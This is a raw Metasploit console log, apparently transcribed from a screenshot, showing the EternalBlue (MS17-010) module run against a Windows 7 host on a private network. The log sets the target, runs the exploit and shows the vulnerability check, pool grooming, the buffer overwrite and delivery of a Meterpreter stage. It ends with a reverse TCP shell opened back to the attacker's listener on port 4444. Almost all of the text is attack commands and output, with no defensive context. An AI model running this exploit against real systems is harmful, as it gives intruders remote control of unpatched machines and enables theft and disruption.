 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.1.80
RHOSTS => 192.168.1.80
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.1.69:4444
[*] 192.168.1.80:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.80:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.1.80:445      - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.1.80:445 - The target is vulnerable.
[*] 192.168.1.80:445 - Connecting to target for exploitation.
[+] 192.168.1.80:445 - Connection established for exploitation.
[+] 192.168.1.80:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.80:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.1.80:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.1.80:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.1.80:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.1.80:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.80:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.80:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.80:445 - Starting non-paged pool grooming
[+] 192.168.1.80:445 - Sending SMBv2 buffers
[+] 192.168.1.80:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.80:445 - Sending final SMBv2 buffers.
[*] 192.168.1.80:445 - Sending last fragment of exploit packet!
[*] 192.168.1.80:445 - Receiving response from exploit packet
[+] 192.168.1.80:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.80:445 - Sending egg to corrupted connection.
[*] 192.168.1.80:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.1.80
[*] Meterpreter session 1 opened (192.168.1.69:4444 -> 192.168.1.80:49162) at 2024-07-12 08:50:50 -0400
[+] 192.168.1.80:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.80:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.80:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=